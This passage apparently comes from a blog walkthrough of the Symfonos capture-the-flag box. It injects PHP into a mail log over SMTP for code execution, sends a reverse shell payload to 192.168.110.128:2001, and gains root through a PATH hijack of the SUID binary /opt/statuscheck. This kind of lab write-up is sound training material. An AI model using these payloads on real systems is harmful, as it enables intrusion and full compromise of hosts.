
Great, so now if we can get PHP code into this mail file then we should have remote code execution.

Sending a mail is possible using netcat to the mail server port.
HELO test.com
MAIL FROM: <test@test.com>
RCPT TO: <helios@symfonos.localdomain>
Data
Subject: This is test
<?php phpinfo(); ?>
.

And now hitting the URL shows phpinfo proving code execution
So now sending a reverse shell should work.
HELO test.com
MAIL FROM: <test@test.com>
RCPT TO: <helios@symfonos.localdomain>
Data
Subject: This is more test
<?php $sock=fsockopen("192.168.110.128",2001);
$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>
.

Hitting the URL provides a shell

Privesc from helios user

Searching for SUID binaries gives us a non-standard binary in /opt/statuscheck
find / -perm -4000 -type f 2>/dev/null | xargs ls -la

It looks like statuscheck just runs a curl command

Exploiting a SUID binary which runs another command can be done by replacing the path to an attacker controller location before the binary runs. This can be done if the SUID binary or script is running a command without the full path. For example
curl http://localhost
statuscheck is a Linux executable ELF file so we can’t just read in plaintext what it’s doing.

Rather than decompiling the binary, I’ll just have a go
cd /home/helios
echo "/bin/sh" > curl
chmod +x curl
PATH=/home/helios:$PATH /opt/statuscheck

And that’s the box. I learned to always check available options in scanning tools. I had missed the aggressive scan for plugins in wpscan and therefore would not have been able to do this box.
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)